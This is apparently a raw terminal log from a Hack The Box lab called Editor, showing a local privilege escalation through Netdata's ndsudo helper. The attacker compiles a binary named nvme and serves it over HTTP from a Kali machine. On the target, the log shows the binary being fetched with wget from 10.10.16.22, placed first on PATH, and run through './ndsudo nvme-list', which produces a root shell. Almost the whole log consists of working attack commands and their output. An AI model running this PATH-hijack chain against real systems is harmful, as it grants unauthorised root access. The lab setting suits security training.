 oliver@editor:/tmp$ wget http://10.10.16.22:7890/nvme
--2025-09-05 15:16:13--  http://10.10.16.22:7890/nvme
Connecting to 10.10.16.22:7890... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme.1’
nvme.1                                       0%[                                                                                         ]       0  --.-KB/s    in 0s
Cannot write to ‘nvme.1’ (No space left on device).
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ cd /opt/netdata/usr/libexec/netdata/plugins.d/
oliver@editor:/opt/netdata/usr/libexec/netdata/plugins.d$ ./ndsudo nvme-list
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d# id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
root@editor:/opt/netdata/usr/libexec/netdata/plugins.d#
[kali@kali:~/HTB/Labs/Editor/utils]$ gcc nvme.c -o nvme
[kali@kali:~/HTB/Labs/Editor/utils]$ python -m http.server 7890
Serving HTTP on 0.0.0.0 port 7890 (http://0.0.0.0:7890/) ...
10.10.11.80 - - [05/Sep/2025 11:16:42] "GET /nvme HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.